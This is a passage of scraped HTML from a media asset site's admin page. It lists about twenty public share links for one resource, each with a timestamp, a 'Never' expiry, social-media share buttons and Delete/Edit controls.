        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df2230dce55"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Df2230dce55"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('f2230dce55');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=f2230dce55&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=fa63d67e7e">
                                                    fa63d67e7e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:01</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfa63d67e7e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfa63d67e7e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfa63d67e7e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('fa63d67e7e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=fa63d67e7e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=6f7f749eaa">
                                                    6f7f749eaa                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:01</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6f7f749eaa"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6f7f749eaa"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6f7f749eaa"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('6f7f749eaa');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=6f7f749eaa&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=995c0bb9c3">
                                                    995c0bb9c3                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:02</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D995c0bb9c3"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D995c0bb9c3"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D995c0bb9c3"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('995c0bb9c3');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=995c0bb9c3&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=dc57c08d3d">
                                                    dc57c08d3d                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:02</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddc57c08d3d"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddc57c08d3d"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddc57c08d3d"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('dc57c08d3d');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=dc57c08d3d&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=220ba237ad">
                                                    220ba237ad                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:02</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D220ba237ad"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D220ba237ad"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D220ba237ad"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('220ba237ad');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=220ba237ad&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=fbb1dfbc6f">
                                                    fbb1dfbc6f                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:03</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfbb1dfbc6f"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfbb1dfbc6f"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dfbb1dfbc6f"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('fbb1dfbc6f');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=fbb1dfbc6f&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=720543e2d0">
                                                    720543e2d0                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:03</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D720543e2d0"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D720543e2d0"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D720543e2d0"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('720543e2d0');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=720543e2d0&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=8ea1b29b7a">
                                                    8ea1b29b7a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:03</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8ea1b29b7a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8ea1b29b7a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8ea1b29b7a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('8ea1b29b7a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=8ea1b29b7a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=cd0dae258b">
                                                    cd0dae258b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:04</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcd0dae258b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcd0dae258b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcd0dae258b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('cd0dae258b');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=cd0dae258b&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e48424c7da">
                                                    e48424c7da                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:04</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De48424c7da"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De48424c7da"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De48424c7da"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e48424c7da');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e48424c7da&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=119eaac82e">
                                                    119eaac82e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:05</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D119eaac82e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D119eaac82e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D119eaac82e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('119eaac82e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=119eaac82e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1220a94b09">
                                                    1220a94b09                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:05</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1220a94b09"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1220a94b09"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1220a94b09"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1220a94b09');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1220a94b09&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=40e153d532">
                                                    40e153d532                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:05</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D40e153d532"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D40e153d532"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D40e153d532"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('40e153d532');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=40e153d532&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2c19aea360">
                                                    2c19aea360                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:06</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2c19aea360"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2c19aea360"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2c19aea360"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2c19aea360');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2c19aea360&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d57302b89b">
                                                    d57302b89b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:06</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd57302b89b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd57302b89b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd57302b89b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d57302b89b');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d57302b89b&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=522324c4cb">
                                                    522324c4cb                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:06</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D522324c4cb"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D522324c4cb"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D522324c4cb"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('522324c4cb');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=522324c4cb&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=dd68c5f62f">
                                                    dd68c5f62f                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:07</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddd68c5f62f"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddd68c5f62f"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddd68c5f62f"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('dd68c5f62f');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=dd68c5f62f&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
